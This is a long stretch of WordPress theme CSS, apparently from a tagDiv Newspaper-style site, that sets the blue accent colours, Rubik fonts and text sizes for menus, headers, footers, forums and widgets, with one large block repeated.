    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #0456fd;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #0456fd transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #0456fd;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #0456fd;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #0456fd !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #0456fd;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #0456fd !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #0456fd transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #0456fd;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #0456fd;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #0456fd;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(4, 86, 253, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #fcfaf3 !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #0456fd !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #0456fd;
        background: -moz-linear-gradient(top, #0456fd 0%, #0456fd 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #0456fd), color-stop(100%, #0456fd));
        background: -webkit-linear-gradient(top, #0456fd 0%, #0456fd 100%);
        background: -o-linear-gradient(top, #0456fd 0%, #0456fd 100%);
        background: -ms-linear-gradient(top, #0456fd 0%, #0456fd 100%);
        background: linear-gradient(to bottom, #0456fd 0%, #0456fd 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#0456fd', endColorstr='#0456fd', GradientType=0 );
    }

    
    .td-page-header h1,
    .td-page-title {
    	color: #19253f;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title {
    	color: #19253f;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #19253f;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }

    
    ul.sf-menu > .menu-item > a {
        font-size:15px;
	font-weight:normal;
	text-transform:capitalize;
	
    }
    
    .sf-menu ul .menu-item a {
        font-size:15px;
	
    }
    
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Rubik;
	font-size:40px;
	line-height:50px;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .wpb_text_column p {
    	font-size:19px;
	line-height:29px;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Rubik;
	font-size:37px;
	line-height:47px;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Rubik;
	font-size:28px;
	line-height:38px;
	
    }
    
    body, p {
    	font-family:Rubik;
	font-size:19px;
	line-height:29px;
	
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #0456fd;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #0456fd;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #0456fd !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #0456fd;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #19253f;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #19253f;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #fcfaf3;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #fcfaf3 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:15px;
	font-weight:normal;
	text-transform:capitalize;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-size:15px;
	
    }
    
    
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        color: #19253f;
    }

    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        color: #19253f;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #19253f;
    }
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #ffffff;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #19253f;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #19253f;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(25, 37, 63, 0.1);
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #19253f;
    }

    
    .td-footer-wrapper .footer-social-wrap i.td-icon-font:hover {
        color: #19253f;
    }
    
    
    .td-sub-footer-container {
        background-color: #e7e2d6;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #19253f;
    }

    
    .td-subfooter-menu li a:hover {
        color: #19253f;
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #19253f;
    }



    
    .post .td-post-header .entry-title {
        color: #19253f;
    }
    .td_module_15 .entry-title a {
        color: #19253f;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #19253f;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #19253f;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #19253f;
    }

    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-size:19px;
	line-height:26px;
	
    }


    
    .td_module_6 .td-module-title {
    	font-size:17px;
	line-height:27px;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:17px;
	line-height:27px;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:Rubik;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-size:60px;
	line-height:70px;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-size:60px;
	line-height:70px;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-size:60px;
	line-height:70px;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-size:19px;
	line-height:29px;
	
    }
    
    .td-post-content h1 {
        font-family:"Noto Sans";
	
    }
    
    .td-post-content h2 {
        font-weight:bold;
	
    }
    
    .td-post-content h3 {
        font-weight:bold;
	
    }
    
	.td-sub-footer-copy {
		font-size:13px;
	line-height:20px;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-size:13px;
	line-height:20px;
	
	}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #0456fd;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #0456fd transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #0456fd;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #0456fd;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #0456fd !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #0456fd;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #0456fd !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #0456fd transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #0456fd;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #0456fd;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #0456fd;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(4, 86, 253, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #fcfaf3 !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #0456fd !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #0456fd;
        background: -moz-linear-gradient(top, #0456fd 0%, #0456fd 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #0456fd), color-stop(100%, #0456fd));
        background: -webkit-linear-gradient(top, #0456fd 0%, #0456fd 100%);
        background: -o-linear-gradient(top, #0456fd 0%, #0456fd 100%);
        background: -ms-linear-gradient(top, #0456fd 0%, #0456fd 100%);
        background: linear-gradient(to bottom, #0456fd 0%, #0456fd 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#0456fd', endColorstr='#0456fd', GradientType=0 );
    }

    
    .td-page-header h1,
    .td-page-title {
    	color: #19253f;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title {
    	color: #19253f;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #19253f;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }

    
    ul.sf-menu > .menu-item > a {
        font-size:15px;
	font-weight:normal;
	text-transform:capitalize;
	
    }
    
    .sf-menu ul .menu-item a {
        font-size:15px;
	
    }
    
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Rubik;
	font-size:40px;
	line-height:50px;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .wpb_text_column p {
    	font-size:19px;
	line-height:29px;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Rubik;
	font-size:37px;
	line-height:47px;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Rubik;
	font-size:28px;
	line-height:38px;
	
    }
    
